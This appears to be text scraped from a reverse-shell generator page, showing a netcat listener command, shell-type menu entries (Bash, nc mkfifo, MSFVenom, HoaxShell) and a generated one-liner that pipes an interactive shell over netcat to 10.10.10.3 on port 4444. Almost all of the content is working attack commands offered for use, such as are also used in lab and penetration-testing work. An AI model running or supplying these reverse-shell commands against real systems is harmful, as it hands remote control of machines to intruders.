 🚀 nc -lvnp 4444
IP 10.10.10.3 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.3 4444 >/tmp/f